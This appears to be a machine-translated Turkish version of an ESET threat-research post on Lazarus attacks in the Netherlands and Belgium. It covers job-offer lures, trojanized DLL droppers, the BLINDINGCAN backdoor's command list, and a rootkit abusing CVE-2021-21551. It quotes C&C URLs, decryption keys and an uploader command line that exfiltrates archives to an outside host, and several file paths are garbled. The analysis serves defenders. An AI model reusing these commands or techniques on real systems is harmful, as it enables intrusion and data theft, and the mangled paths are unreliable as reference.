ESET araştırmacıları, sahte iş teklifleriyle bağlantılı spearphishing e-postalarını kullanan Hollanda ve Belçika'daki hedeflere yönelik Lazarus saldırılarını keşfetti

ESET araştırmacıları, kötü şöhretli Lazarus APT grubu tarafından 2021 sonbaharındaki saldırılarda kullanılan bir dizi kötü amaçlı aracı ortaya çıkardı ve analiz etti. Kampanya, kötü niyetli Amazon temalı belgeler içeren spearphishing e-postalarıyla başladı ve Hollanda'daki bir havacılık şirketinin çalışanını hedef aldı. , ve Belçika'da bir siyasi gazeteci. Saldırganların birincil amacı veri hırsızlığıydı. Lazarus (GİZLİ KOBRA olarak da bilinir) en az 2009'dan beri aktiftir. Sony Pictures Entertainment hilesi ve on milyonlarca dolarlık 2016'da siber soyguncular, WannaCryptor (aka WannaCry) 2017'de patlak verdi ve uzun bir geçmişe yönelik yıkıcı saldırılar Güney Kore kamu ve kritik altyapı en az 2011'den beri.

- Lazarus kampanyası, Hollanda'da bir havacılık şirketinin çalışanını ve Belçika'da bir siyasi gazeteciyi hedef aldı.

- Bu kampanyada kullanılan en dikkate değer araç, CVE‑2021‑21551 güvenlik açığının kaydedilen ilk kötüye kullanımıdır. Bu güvenlik açığı Dell DBUtil sürücülerini etkiler; Dell, Mayıs 2021'de bir güvenlik güncellemesi sağladı.

- Bu araç, güvenlik açığıyla birlikte, güvenliği ihlal edilmiş makinelerdeki tüm güvenlik çözümlerinin izlenmesini devre dışı bırakır. Daha önce kötü amaçlı yazılımlarda hiç gözlemlenmemiş Windows çekirdek mekanizmalarına karşı teknikler kullanır.

- Lazarus ayrıca bu kampanyada BLINDINGCAN olarak bilinen tam özellikli HTTP(S) arka kapılarını kullandı.

- Saldırının karmaşıklığı, Lazarus'un sistematik olarak organize edilmiş ve iyi hazırlanmış büyük bir ekipten oluştuğunu gösteriyor.

Her iki hedefe de iş teklifleri sunuldu - Hollanda'daki çalışan LinkedIn Mesajlaşma yoluyla bir ek aldı ve Belçika'daki kişi e-posta yoluyla bir belge aldı. Bu belgeler açıldıktan sonra saldırılar başladı. Saldırganlar, her sisteme dropperlar, yükleyiciler, tam özellikli HTTP(S) arka kapıları, HTTP(S) yükleyicileri ve indiricileri dahil olmak üzere çeşitli kötü amaçlı araçlar yerleştirdi. Dropper'lar arasındaki ortak nokta, komut satırı argümanları olarak geçirilen uzun anahtarlara sahip modern blok şifreleri kullanarak gömülü yükün şifresini çözen truva atlı açık kaynaklı projeler olmalarıydı. Çoğu durumda, kötü amaçlı dosyalar, meşru EXE'ler tarafından yandan yüklenen, ancak dosya sisteminde alışılmadık bir konumdan yüklenen DLL bileşenleridir.

Saldırganlar tarafından sağlanan en dikkate değer araç, çekirdek belleği okuma ve yazma yeteneği kazanan kullanıcı modu modülüydü. CVE-2021-21551 meşru bir Dell sürücüsündeki güvenlik açığı. Bu, bu güvenlik açığının vahşi doğada kaydedilen ilk kötüye kullanımıdır. Saldırganlar daha sonra Windows işletim sisteminin kayıt defteri, dosya sistemi, süreç oluşturma, olay izleme vb. gibi eylemlerini izlemek için sunduğu yedi mekanizmayı devre dışı bırakmak için çekirdek bellek yazma erişimini kullandılar ve temel olarak güvenlik çözümlerini çok genel ve sağlam bir şekilde kör ettiler.

Bu blog yazısında, kampanyanın içeriğini açıklıyor ve tüm bileşenlerin ayrıntılı bir teknik analizini sunuyoruz. Bu araştırma, bu yılki Virüs Bülteni konferansı. Orijinalliği nedeniyle sunumun ana odak noktası, bu saldırıda kullanılan, Kendi Güvenlik Açığı Sürücünüzü Getirin (BYOVD) tekniğini kullanan ve yukarıda bahsedilen CVE-2021-21551 güvenlik açığından yararlanan kötü amaçlı bileşen üzerindedir. Ayrıntılı bilgi teknik incelemede mevcuttur Lazarus & BYOVD: Windows çekirdeğine kötülük.

Belirli modüllere, kod imzalama sertifikasına ve aşağıdaki gibi önceki Lazarus kampanyalarıyla ortak olan izinsiz giriş yaklaşımına dayanarak bu saldırıları Lazarus'a yüksek bir güvenle atfediyoruz. Operasyon Giriş (ter) hareket ve DreamJob Operasyonu. Lazarus kampanyalarının uygulanmasındaki çeşitlilik, sayı ve eksantriklik bu grubu tanımlar ve ayrıca siber suç faaliyetlerinin üç sütununu da gerçekleştirir: siber casusluk, siber sabotaj ve finansal kazanç arayışı.

İlk erişim

ESET araştırmacıları iki yeni saldırı keşfetti: biri Belçika'daki bir medya kuruluşunun personeline ve diğeri Hollanda'daki bir havacılık şirketinin çalışanına karşı.

Hollanda'da saldırı, şirket ağına bağlı bir Windows 10 bilgisayarını etkiledi ve bir çalışanla LinkedIn Messaging aracılığıyla sözde potansiyel yeni bir iş hakkında iletişime geçildi ve bunun sonucunda belge eki içeren bir e-posta gönderildi. Kötü amaçlı belgeyi bizimle paylaşabilen, etkilenen şirketin güvenlik uzmanıyla iletişime geçtik. Word dosyası Amzon_Hollanda.docx hedefe gönderilen, yalnızca Amazon logolu bir taslak belgedir (bkz. Şekil 1). Açıldığında, uzak şablon https://thetalkingcanvas[.]com/thetalking/globalcareers/us/5/careers/jobinfo.php?image=_DO.PROJ (nerede yedi basamaklı bir sayıdır) alınır. İçeriği alamadık, ancak Amazon uzay programı için bir iş teklifi içerebileceğini varsayıyoruz. Proje kuiper. Bu, Lazarus'un geçmişte uyguladığı bir yöntemdir. Operasyon Giriş (ter) hareket ve DreamJob Operasyonu havacılık ve savunma sanayilerini hedef alan kampanyalar.

Saatler içinde sisteme, dropper'lar, yükleyiciler, tam özellikli HTTP(S) arka kapıları, HTTP(S) yükleyicileri ve HTTP(S) indiricileri dahil olmak üzere çeşitli kötü amaçlı araçlar teslim edildi; Araç Takımı bölümüne bakın.



Belçika'daki saldırıyla ilgili olarak, (e-posta adresi şirketin web sitesinde herkese açık olan) bir gazetecilik şirketinin çalışanına, cazibeli bir e-posta mesajı yoluyla ulaşıldı. AWS_EMEA_Yasal_.docx ekli. Belgeyi almadığımız için sadece adını biliyoruz, bu da yasal bir pozisyonda iş teklifi yapıyor olabileceğini gösteriyor. Belgeyi açtıktan sonra saldırı tetiklendi, ancak yalnızca bir kötü amaçlı yürütülebilir dosyayla birlikte ESET ürünleri tarafından hemen durduruldu. Buradaki ilginç nokta, o zaman bu ikili dosyanın bir kod imzalama sertifikası ile geçerli bir şekilde imzalanmış olmasıdır.

atfetme

Her iki saldırıyı da yüksek bir güvenle Lazarus grubuna bağlıyoruz. Bu, diğer Lazarus kampanyalarıyla ilişkileri gösteren aşağıdaki faktörlere dayanmaktadır:

- Kötü amaçlı yazılım (izinsiz giriş seti):

- HTTPS arka kapısı (SHA‑1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2) tarafından bildirilen BLINDINGCAN arka kapısı ile güçlü benzerliklere sahiptir. CISA (ABD-CERT)ve Lazarus için kod adı olan GİZLİ KOBRA'ya atfedilir.

- HTTP(S) yükleyici, araçla güçlü benzerliklere sahiptir C:ProgramVeriIBM~DF234.TMP belirtilen HvS Danışmanlık tarafından rapor, Bölüm 2.10 Sızıntı.

- Tam dosya yolu ve adı, %ALLUSERSPROFILE%AdobeAdobe.tmp, Kaspersky tarafından Şubat 2021'de Lazarus'un Operasyon Tehdidiİğne, savunma sanayini hedef alıyor.



- ABD şirketine verilen kod imzalama sertifikası “A” SAĞLIK OFİSİ, PLLC ve damlalıklardan birini imzalamak için kullanıldı, ayrıca güvenlik araştırmacılarına karşı kampanya; ayrıca bkz. Lazarus grubu: 2 TOY GUYS kampanyası, ESET Tehdit raporu 2021 T1, Sayfa 11.

- Bu Lazarus kampanyasının araçlarında alışılmadık bir şifreleme türü kullanıldı: HC-128. Geçmişte Lazarus tarafından kullanılan daha az yaygın olan diğer şifreler: RC4'ün bir Spritz çeşidi Polonya ve Meksika bankalarına karşı su birikintisi saldırıları; daha sonra Lazarus modifiye edilmiş bir RC4 kullandı Operasyon Giriş (ter) hareket; değiştirilmiş bir A5/1 akış şifresi kullanıldı WIZVERA VeraPort tedarik zinciri saldırısı.

- altyapı:

- Birinci seviye C&C sunucusu için, saldırganlar kendi sunucularını kullanmazlar, bunun yerine mevcut sunucuları hacklerler. Bu, Lazarus'un tipik, ancak zayıf bir özgüven davranışıdır.

Araç Seti

Lazarus'un tipik özelliklerinden biri, son yükü iki veya üç aşamalı bir dizi şeklinde teslim etmesidir. AES-128 gibi modern bir blok şifreleme ile gömülü yükün şifresini çözen bir dropper (genellikle trojanlı bir açık kaynak uygulaması) ile başlar (bu, Lazarus için alışılmadık bir durum değildir, örn. Operasyon Kitap Kodlarıveya bir güçlü anahtar için komut satırı bağımsız değişkenlerini ayrıştırdıktan sonra gizlenmiş bir XOR. Gömülü yükün dosya sistemine düşmemesine, doğrudan belleğe yüklenmesine ve yürütülmesine rağmen, bu tür kötü amaçlı yazılımları bir damlalık olarak belirtiriz. Şifreli bir arabelleğe sahip olmayan, ancak bir dosya sisteminden bir yük yükleyen kötü amaçlı yazılım, yükleyici olarak adlandırılır.

Damlalıklar (Tablo 1) veya (Tablo 2) meşru bir (Microsoft) işlemi tarafından yandan yüklenebilir. Buradaki ilk durumda, meşru uygulama olağandışı bir konumdadır ve kötü amaçlı bileşen, uygulamanın içe aktarmaları arasında bulunan ilgili DLL'nin adını taşır. Örneğin, kötü amaçlı DLL coloui.dll meşru bir sistem uygulaması tarafından yandan yüklenir Renk Kontrol Paneli (colorcpl.exe), her ikisi de C:ProgramVerisiPTC. Ancak, bu meşru uygulama için olağan konum %WINDOWS%System32.

Her durumda, çalışma zamanı sırasında gömülü yükün şifresini çözmek için gereken harici bir parametre olarak hizmet eden en az bir komut satırı argümanı iletilir. Çeşitli şifre çözme algoritmaları kullanılır; Tablo 1 ve Tablo 2'deki son sütuna bakın. AES-128'in kullanıldığı bazı durumlarda, başarılı şifre çözme için tümü gerekli olan, ana işlemin adı ve DLL adı ile birlikte dahili, sabit kodlanmış bir parametre de vardır.

Tablo 1. Olağandışı bir konumdan meşru bir işlem tarafından yandan yüklenen kötü amaçlı DLL'ler

| Konum klasörü | Yasal ebeveyn süreci | Kötü amaçlı yandan yüklenmiş DLL | Truva atlı proje | Harici parametre | şifre çözme algoritması |

|---|---|---|---|---|---|

| C:ProgramVerisiPTC | colorcpl.exe | colorui.dll | LibreSSL 2.6.5'in libcrypto'su | BE93E050D9C0EAEB1F0E6AE13C1595B5 (BLINDINGCAN'ı yükler) |

XOR |

| C: WindowsVss | WFS.exe | credui.dll | GOnpp v1.2.0.0 (Notepad++ eklentisi) | A39T8kcfkXymmAcq (Ara yükleyiciyi yükler) |

AES-128 |

| C: Windows güvenliği | WFS.exe | credui.dll | FingerText 0.56.1 (Notepad++ eklentisi) | N / A | AES-128 |

| C:ProgramDataCafyon | wsmprovhost.exe | mi.dll | lecui 1.0.0 alfa 10 | N / A | AES-128 |

| C:WindowsMicrosoft.NETFramework64v4.0.30319 | SMSvcHost.exe | cryptsp.dll | lecui 1.0.0 alfa 10 | N / A | AES-128 |

Tablo 2. Saldırıya dahil olan diğer kötü amaçlı yazılımlar

| Konum klasörü | Malware | Truva atlı proje | Harici parametre | şifre çözme algoritması |

|---|---|---|---|---|

| C: Genel Önbellek | msdxm.ocx | libpcre 8.44 | 93E41C6E20911B9B36BC (HTTP(S) indiricisini yükler) |

XOR |

| C: ProgramVerileriAdobe | Adobe.tmp | SQLite 3.31.1 | S0RMM‑50QQE‑F65DN‑DCPYN‑5QEQA (HTTP(S) güncelleyicisini yükler) |

XOR |

| C: Genel Önbellek | msdxm.ocx | sslSniffer | Eksik | HC-128 |



Başarılı şifre çözme işleminden sonra, arabellek uygun PE formatı için kontrol edilir ve yürütme ona iletilir. Bu prosedür çoğu damlalık ve yükleyicide bulunabilir. Bunun başlangıcı Şekil 2'de görülebilir.

HTTP(S) arka kapısı: BLINDINGCAN

Saldırıda kullanılan tam özellikli bir HTTP(S) arka kapısı (BLINDINGCAN olarak bilinen bir RAT) belirledik.

Bu yükün dropper'ı şu şekilde yürütüldü: %ALLUSERSPROFILE%PTCcolorui.dll; ayrıntılar için Tablo 1'e bakın. Yük, basit bir XOR kullanılarak ayıklanır ve şifresi çözülür, ancak ana işlemin adını birleştirerek oluşturulan bir dize olan uzun bir anahtarla, kendi dosya adıdır ve harici komut satırı parametresi - burada COLORCPL.EXECOLORUI.DLLBE93E050D9C0EAEB1F0E6AE13C1595B5.

Yük, SHA-1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2, 64-bit VMProtect-ed DLL'dir. Uzak konumlardan birine bağlantı yapılır https://aquaprographix[.]com/patterns/Map/maps.php or https://turnscor[.]com/wp-includes/feedback.php. Sanallaştırılmış kod içinde, yürütülebilir dosyada bulunan aşağıdaki çok özel RTTI yapılarını kullanarak özetledik: .?AVCHTTP_Protocol@@, .?AVCFileRW@@. Ayrıca, komutların indeksleri aynı değerle başladığı için kod düzeyinde bir benzerlik vardır, 8201; Şekil 3'e bakın. Bu, bu RAT'ı BLINDINGCAN (SHA-1: 5F4FBD57319BD0D2DF31131E864FDDA9590A652D), tarafından ilk kez rapor edildi. CISA. Bu yükün en son sürümü, BLINDINGCAN'ın truva atlı bir Putty-0.77 istemcisi tarafından düşürüldüğü başka bir Amazon temalı kampanyada gözlemlendi: Mandiant'ın bloguna bakın.

Şekil 3. BLINDINGCAN'ın düz (üst, korumasız) ve sanallaştırılmış (alt, VMProtect-ed) varyantlarının kod karşılaştırması, 8256 ve 8201 iki komut endeksi anlaşmasıyla

Operatör için mevcut olan komut kodlarının sayısına bağlı olarak, operatörün güvenliği ihlal edilmiş sistemleri kontrol edip keşfedebileceği bir sunucu tarafı denetleyicisinin mevcut olması muhtemeldir. Bu denetleyici içinde yapılan eylemler, muhtemelen ilgili komut kimliklerinin ve parametrelerinin hedefin sisteminde çalışan RAT'a gönderilmesiyle sonuçlanır. Komut kodlarının listesi Tablo 3'tedir ve tarafından yapılan analizle uyumludur. JPCERT/CC, Ek C. Klasör veya dosya adları gibi parametrelerin doğrulama denetimi yoktur. Bu, tüm kontrollerin sunucu tarafında uygulanması gerektiği anlamına gelir; bu, sunucu tarafı denetleyicisinin, büyük olasılıkla kullanıcı dostu bir GUI ile karmaşık bir uygulama olduğunu gösterir.

Tablo 3. RAT'ın komutları

| Komuta | Açıklama |

|---|---|

| 8201 | Bilgisayar adı, Windows sürümü ve kod sayfası gibi sistem bilgilerini gönderin. |

| 8208 | Eşlenen RDP klasörlerindeki tüm dosyaların özniteliklerini alın (tsclientC vb.) |

| 8209 | Yerel dosyaların özniteliklerini yinelemeli olarak alın. |

| 8210 | Konsolda bir komut yürütün, çıktıyı geçici bir dosyaya kaydedin ve yükleyin. |

| 8211 | Dosyaları geçici bir klasöre sıkıştırın ve yükleyin. |

| 8212 | Bir dosya indirin ve zaman bilgilerini güncelleyin. |

| 8214 | Konsolda yeni bir işlem oluşturun ve çıktıyı toplayın. |

| 8215 | Belirtilen belirteç tarafından temsil edilen kullanıcının güvenlik bağlamında yeni bir işlem oluşturun ve çıktıyı toplayın. |

| 8217 | Yinelemeli olarak bir süreç ağacı listesi oluşturun. |

| 8224 | Bir işlemi sonlandırın. |

| 8225 | Bir dosyayı güvenli bir şekilde silin. |

| 8226 | TCP soketi aracılığıyla engellemesiz G/Ç'yi etkinleştirin (soket(AF_INET , SOCK_STREAM , IPPROTO_TCP) FIONBIO kontrol kodu ile). |

| 8227 | Geçerli işlem için geçerli dizini ayarlayın. |

| 8231 | Seçili dosyanın zaman bilgilerini güncelleyin. |

| 8241 | Geçerli yapılandırmayı C&C sunucusuna gönderin. |

| 8242 | Yapılandırmayı güncelleyin. |

| 8243 | Dizin yapısını yinelemeli olarak listeleyin. |

| 8244 | Bir sürücünün türünü ve boş disk alanını alın. |

| 8249 | Bir sonraki komutla devam edin. |

| 8256 | C&C sunucusundan başka bir komut isteyin. |

| 8262 | Son yazma zamanını değiştirmeden bir dosyayı yeniden yazın. |

| 8264 | Bir dosyayı başka bir hedefe kopyalayın. |

| 8265 | Bir dosyayı başka bir hedefe taşıyın. |

| 8272 | Bir dosyayı silin. |

| 8278 | Ekran görüntüsü al. |

ara yükleyici

Şimdi, ne yazık ki yalnızca ilk iki adımı tanımlayabildiğimiz üç aşamalı bir zincir tanımlıyoruz: bir damlalık ve bir ara yükleyici.

İlk aşama, şurada bulunan bir damlalıktır. C:WindowsVsscredui.dll ve (harici) parametreli meşru - ancak DLL arama emri ele geçirmeye açık - bir uygulama aracılığıyla çalıştırıldı C: WindowsVssWFS.exe A39T8kcfkXymmAcq. Program WFS.exe Windows Faks ve Tarama uygulamasının bir kopyasıdır, ancak standart konumu %WINDOWS%System32.

Damlalık bir truva atıdır GOnpp eklentisi Notepad++ için Go programlama dilinde yazılmıştır. Şifre çözme işleminden sonra, dropper, ara belleğin geçerli bir 64-bit yürütülebilir dosya olup olmadığını kontrol eder ve ardından, eğer öyleyse, ikinci aşamanın yürütülmeye hazır olması için onu belleğe yükler.

Bu ara aşamanın amacı, belleğe ek bir yük yüklemek ve onu yürütmektir. Bu görevi iki adımda gerçekleştirir. Önce yapılandırma dosyasını okur ve şifresini çözer C:windowsSystem32wlansvc.cpl, uzantısının önerebileceği gibi (şifreli) bir yürütülebilir dosya değil, parçalarını içeren bir veri dosyasıdır. 14944 yapılandırma ile bayt. Mevcut saldırıya ait belirli verilere sahip değildik; ancak, böyle bir konfigürasyonu başka bir Lazarus saldırısından elde ettik: bkz. Şekil 5. Konfigürasyonun, kalan tamponun toplam boyutunu temsil eden bir çift kelime ile başlaması beklenir (bkz. u32ToplamBoyut), ardından bir dizi 14944 en az iki değer içeren bayt uzunluğunda yapılar: yapılandırmanın geri kalanını tanımlamak için bir yer tutucu olarak yükleme DLL'sinin adı (Şekil 168'te Satır 74'ün 4 ofsetinde ve Şekil 5'te vurgulanan üyede).

Şekil 4. Yapılandırma dosyasının şifresinin çözülmesi ve yüklenen DLL adının beklenen adla eşleşip eşleşmediğini kontrol etmenin ilk adımı

İkinci adım, büyük olasılıkla üçüncü ve son aşamayı temsil eden bu dosyayı okuma, şifresini çözme ve yükleme eylemidir. 64 bitlik bir yürütülebilir dosya olması beklenir ve belleğe, ilk aşamadaki damlalığın ara yükleyiciyi işlemesiyle aynı şekilde yüklenir. Yürütmenin başlangıcında, dizenin bir birleşimi olarak bir muteks oluşturulur. GlobalAppCompatCacheObject ve DLL adının CRC32 sağlama toplamı (credui.dll) işaretli bir tamsayı olarak temsil edilir. Değer eşit olmalıdır GlobalAppCompatCacheObject-1387282152 if wlansvc.cpl var ve -1387282152 aksi takdirde.

Şekil 5. Ara yükleyicinin bir konfigürasyonu. Vurgulanan dosya adının, çalışan kötü amaçlı yazılımın adıyla eşleşmesi beklenir; ayrıca bkz. Şekil 4.



İlginç bir gerçek, Lazarus araç setinde veya genel olarak kötü amaçlı yazılımda o kadar yaygın olmayan bu şifre çözme algoritmasının (Şekil 4, Satır 43 ve 68) kullanılmasıdır. sabitler 0xB7E15163 ve 0x61C88647 (hangisi -0x9E3779B9; bkz. Şekil 6, Satır 29 ve 35) içinde anahtar genişleme RC5 veya RC6 algoritması olduğunu öne sürüyor. Algoritmanın ana şifre çözme döngüsünü kontrol ederek, bunun ikisinden daha karmaşık olan RC6 olduğu belirlenir. Bu tür olağandışı şifreleme kullanan karmaşık bir tehdide bir örnek, Equations Group'un BananaUsurper'ıdır; görmek Kaspersky'nin raporu 2016 gelen.

HTTP(S) indiricisi

HTTP(S) protokollerini kullanan bir indirici de hedefin sistemine teslim edildi.

İlk aşama bir damlalık (SHA1: 001386CBBC258C3FCC64145C74212A024EAA6657), hangi bir truva atı libpcre-8.44 kütüphane. Komutla yürütüldü

cmd.exe /c başlat /b rundll32.exe C:PublicCachemsdxm.ocx,sCtrl 93E41C6E20911B9B36BC

(parametre, gömülü yükü çıkarmak için bir XOR anahtarıdır; bkz. Tablo 2). Damlalık, aynı zamanda, OneNoteTray.LNK dosyada %APPDATA%MicrosoftWindowsBaşlat MenüsüProgramlarBaşlangıç klasör.

İkinci aşama, yapılandırmasında saklanan bir C&C sunucusuna HTTP bağlantı isteği yapan 32-bit VMProtect-ed modülüdür; bkz. Şekil 7. Aynı Kullanıcı Aracısını kullanır. –Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36 – BLINDINGCAN RAT olarak, RTTI artefaktını içerir .?AVCHTTP_Protokol@@ Ama değil .?AVCFileRW@@, ve ekran görüntüsü alma, dosyaları arşivleme veya komut satırı aracılığıyla bir komut yürütme gibi özelliklerden yoksundur. Yeni tahsis edilmiş bir bellek bloğuna bir yürütülebilir dosya yükleyebilir ve ona kod yürütmesini iletebilir.

Şekil 7. HTTP(S) indiricisinin bir yapılandırması. Vurgulanan değerler, yapılandırmanın boyutu ve URL sayısıdır. Gözlemlediğimiz saldırıda tüm URL'ler aynıydı.

HTTP(S) yükleyici

Bu Lazarus aracı, HTTP veya HTTPS protokollerini kullanarak veri hırsızlığından sorumludur.

Ayrıca iki aşamalı olarak teslim edilmektedir. İlk damlalık bir truva atı sqlite-3.31.1 kütüphane. Lazarus örnekleri genellikle bir PDB yolu içermez, ancak bu yükleyicide bir tane vardır, W:DevelopToolHttpUploaderHttpPOSTPro_BINRUNDLL64sqlite3.pdb, bu da hemen işlevselliğini önerir – bir HTTP Yükleyici.

Dropper, birden çok komut satırı parametresi bekler: bunlardan biri, katıştırılmış yükün şifresini çözmek ve yüklemek için gereken bir paroladır; geri kalan parametreler yüke iletilir. Parametreleri yakalayamadık, ancak neyse ki, adli tıp araştırmasında bu aracın vahşi bir kullanımı gözlemlendi. HvS Danışmanlığı:

C:ProgramDataIBM~DF234.TMP S0RMM-50QQE-F65DN-DCPYN-5QEQA https://www.gonnelli.it/uploads/catalogo/thumbs/thumb.asp C:ProgramDataIBMrestore0031.dat data03 10000 -p 192.168.1.240 8080

İlk parametre, S0RMM-50QQE-F65DN-DCPYN-5QEQA, damlalığın şifre çözme rutini için bir anahtar olarak çalıştı (daha kesin olmak gerekirse, önce bir şaşırtma yapıldı, burada şifreli arabellek kopyası bir bayt kaydırılarak XOR-edildi; ardından anahtarın ardından bir XOR şifre çözme). Geri kalan parametreler bir yapıda saklanır ve ikinci aşamaya geçirilir. Anlamlarının açıklaması için Tablo 4'e bakınız.

Tablo 4. HTTP(S) güncelleyici için komut satırı parametreleri

| Parametre | Özellik | açıklama |

|---|---|---|

| 1 | S0RMM-50QQE-F65DN-DCPYN-5QEQA | 29 baytlık bir şifre çözme anahtarı. |

| 2 | https:// | Veri hırsızlığı için C&C. |

| 3 | C: ProgramDataIBMrestore0031.dat | Yerel bir RAR biriminin adı. |

| 4 | data03 | Sunucu tarafındaki arşivin adı. |

| 5 | 10,000 | Bir RAR bölümünün boyutu (en fazla 200,000 kB). |

| 6 | N / A | Bölünmenin başlangıç dizini. |

| 7 | N / A | Bir bölünmenin bitiş indeksi. |

| 8 | -p 192.168.1.240 8080 | Bir anahtar -p |

| 9 | proxy IP adresi | |

| 10 | Proxy Bağlantı Noktası |



İkinci aşama, HTTP yükleyicinin kendisidir. Bu aşama için tek parametre, sızma için C&C sunucusunu, yerel bir RAR arşivinin dosya adını, sunucu tarafındaki bir RAR arşivinin kök adını, kilobayt cinsinden bir RAR bölümünün toplam boyutunu, isteğe bağlı bir RAR arşivini içeren bir yapıdır. bölünmüş indeks aralığı ve isteğe bağlı -p dahili proxy IP'si ve bir bağlantı noktası ile geçiş yapın; Tablo 4'e bakın. Örneğin, RAR arşivi her biri 88 kB büyüklüğünde 10,000 parçaya bölünmüşse, yükleyici bu bölümleri gönderecek ve bunları sunucu tarafında adlar altında depolayacaktır. veri03.000000.avi, veri03.000001.avi, ..., veri03.000087.avi. Bu dizelerin biçimlendirildiği Şekil 8, Satır 42'ye bakın.

Kullanıcı Aracısı, BLINDINGCAN ve HTTP(S) indiricisiyle aynıdır, Mozilla/5.0 (Windows NT 6.1; WOW64) Krom/28.0.1500.95 Safari/537.36.

FudModule Rootkit'i

Çeşitli Windows izleme özelliklerini devre dışı bırakmaya çalışan, FudModule.dll dahili adıyla dinamik olarak bağlantılı bir kitaplık belirledik. Bunu, çekirdek değişkenlerini değiştirerek ve çekirdek geri çağrılarını kaldırarak yapar; çünkü modül, BYOVD tekniklerinden yararlanarak çekirdeğe yazma yeteneğini kazanır - belirli bir CVE-2021-21551 Dell sürücüsü dbutil_2_3.sys'deki güvenlik açığı.

Bu kötü amaçlı yazılımın tam analizi bir VB2022 belgesi olarak mevcuttur Lazarus & BYOVD: Windows çekirdeğine kötülük.

Diğer kötü amaçlı yazılım

Saldırılarda ek damlalıklar ve yükleyiciler keşfedildi, ancak gömülü yüklerin veya şifreli dosyaların şifresini çözmek için gerekli parametreleri alamadık.

Truva atlı lecui

Bir proje Alec Musafa tarafından lecui saldırganlara iki ek yükleyicinin trojanizasyonu için bir kod tabanı olarak hizmet etti. Dosya adlarına göre Microsoft kitaplıkları olarak gizlenmişlerdi. mi.dll (Yönetim Altyapısı) ve cryptsp.dll (Kriptografik Hizmet Sağlayıcı API) ve bu, meşru uygulamalar tarafından amaçlanan yandan yükleme nedeniyle oldu. wsmprovhost.exe ve SMSvcHost.exe, sırasıyla; Tablo 1'e bakın.

Bu yükleyicilerin temel amacı, içinde bulunan yürütülebilir dosyaları okumak ve şifresini çözmektir. alternatif veri akışları (ADS) C:ProgramDataCafyonmi.dll:Zone.Identifier ve C:Program DosyalarıWindows Media PlayerSkinsDarkMode.wmz:Zone.Identifier, sırasıyla. Bu dosyaları almadığımız için, orada hangi yükün gizlendiği bilinmiyor; ancak, yükleme işlemi şifre çözmeyi takip ettiğinden, bunun bir yürütülebilir dosya olduğu kesindir (bkz. Şekil 2). ADS kullanımı yeni değil, çünkü Ahnlab bir Güney Koreli şirketlere Lazarus saldırısı Haziran 2021'de bu tür teknikleri içeren.

Truva atılmış Parmak Metni

ESET, ek bir truva atlı açık kaynak uygulamasını engelledi, erinata tarafından FingerText 0.5.61, da yerleşmiş %WINDIR%securitycredui.dll. Doğru komut satırı parametreleri bilinmiyor. Önceki bazı durumlarda olduğu gibi, gömülü yükün AES-128 şifresinin çözülmesi için üç parametre gerekliydi: ana işlemin adı, WFS.exe; dahili parametre, mg89h7MsC5Da4ANi; ve eksik harici parametre.

Truva atlı sslSniffer

Belçika'daki bir hedefe yönelik saldırı, dağıtım zincirinin başlarında engellendi, bu nedenle yalnızca bir dosya tanımlandı, şu adreste bulunan 32 bitlik bir damlalık C: PublicCachemsdxm.ocx. sslSniffer bileşenidir. kurtSSL trojanized olan proje. Saldırı sırasında, geçerli bir şekilde imzalanmış bir sertifika ile imzalanmıştır. “A” SAĞLIK OFİSİ, PLLC (bkz. Şekil 8), o zamandan beri süresi dolmuştur.

Yasal DLL'nin sahip olmadığı iki kötü amaçlı dışa aktarmaya sahiptir: SetOfficeCertInit ve SetOfficeCert. Her iki dışa aktarma da tam olarak iki parametre gerektirir. İlk ihracatın amacı yaratarak kalıcılık sağlamaktır. OfficeSync.LNK, konumlanmış %APPDATA%MicrosoftWindowsBaşlat MenüsüProgramlarBaşlangıç, kötü amaçlı DLL'yi işaret eder ve ikinci dışa aktarımını kendisine iletilen parametrelerle rundll32.exe aracılığıyla çalıştırır.

İkinci ihracat, SetOfficeCert, ilk parametreyi gömülü yükün şifresini çözmek için bir anahtar olarak kullanır, ancak anahtarı bilmediğimiz için onu çıkaramadık.

Saldırganların kullandığı şifre çözme algoritması da ilginçtir. HC-128 ilk parametre olarak 128 bit anahtar ve 128 bit başlatma vektörü için dize ffffffffffffffff. Şifreyi ortaya çıkaran sabitler Şekil 10'da gösterilmektedir.

Sonuç

Bu saldırıda ve Lazarus'a atfedilen diğer birçok saldırıda, bir ilgi ağındaki tek bir hedef nokta üzerinde bile birçok aracın dağıtıldığını gördük. Şüphesiz, saldırının arkasındaki ekip oldukça büyük, sistematik olarak organize edilmiş ve iyi hazırlanmış. Vahşi doğada ilk kez, saldırganlar tüm güvenlik çözümlerinin izlenmesini kapatmak için CVE-2021-21551'den yararlanmayı başardılar. Yalnızca çekirdek alanında değil, aynı zamanda bir dizi küçük veya belgelenmemiş Windows dahili öğesi kullanılarak sağlam bir şekilde yapıldı. Kuşkusuz bu, derin araştırma, geliştirme ve test etme becerileri gerektiriyordu.

Savunucuların bakış açısından, kararlı saldırganlar sistemde bir yer edindikten sonra kurulacak sağlam araç setini engellemektense ilk erişim olanaklarını sınırlamak daha kolay görünüyor. Geçmişteki birçok durumda olduğu gibi, burada da başarısızlığın ilk noktası, bir çalışanın saldırganların cazibesine kapılmasıydı. Hassas ağlarda şirketler, çalışanlarının iş arama gibi kişisel gündemlerini şirketlerinin altyapısına ait cihazlarda takip etmemeleri konusunda ısrar etmelidir.

ESET Research artık özel APT istihbarat raporları ve veri beslemeleri de sunuyor. Bu hizmetle ilgili herhangi bir sorunuz için şu adresi ziyaret edin: ESET Tehdit İstihbaratı gidin.

IOCs

